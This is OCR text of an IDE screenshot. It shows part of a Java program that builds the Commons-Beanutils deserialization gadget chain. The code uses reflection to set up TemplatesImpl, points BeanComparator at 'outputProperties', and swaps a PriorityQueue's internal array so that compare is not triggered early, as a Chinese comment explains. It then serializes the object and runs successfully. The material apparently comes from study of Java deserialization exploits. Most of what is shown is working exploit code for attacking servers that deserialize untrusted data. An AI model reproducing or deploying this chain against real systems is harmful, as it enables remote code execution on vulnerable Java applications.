 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CommonsBeanutilsSerialize - CommonsBeanutilsSerialize.java
CommonsBeanutilsSerialize src main java org example CommonsBeanutilsSerialize main CommonsBeanutilsSerialize
Project
Project
CommonsBeanutilsSerialize.java BeanComparator.class Cat.java PriorityQueue.java TemplatesImpl.java
Database
Maven
Cat
CommonsBeanutilsSerialize
test
target
CB.txt
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_65
Maven: commons-beanutils:commons-beanutils:1.8.3
Maven: commons-logging:commons-logging:1.1.1
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Structure
CommonsBeanutilsSerialize
Serialize(Object): void
unSerialize(String): Object
main(String[]): void
13 2
41 tfactory.setAccessible(true);
42 tfactory.set(templates, new TransformerFactoryImpl());
43
44
45 BeanComparator comparator = new BeanComparator( property: null, Collections.reverseOrder());
46 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,comparator);
47 priorityQueue.offer( e: 1);
48 priorityQueue.offer( e: 1);
49
50
51 Class aClass = comparator.getClass();
52 Field property = aClass.getDeclaredField( name: "property");
53 property.setAccessible(true);
54 property.set(comparator,"outputProperties");
55
56 //为防止在offer的时候触发compare方法，我们就在添加完以后使用反射修改queue对象数组的值。
57 Class priorityQueueClass = priorityQueue.getClass();
58 Field queueField = priorityQueueClass.getDeclaredField( name: "queue");
59 queueField.setAccessible(true);
60 queueField.set(priorityQueue,new Object[]{templates,templates});
61
62 Serialize(priorityQueue);
63
64 }
Structure
Favorites
Run: CommonsBeanutilsSerialize
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 415 ms (moments ago) 4:1 CRLF UTF-8 4 spaces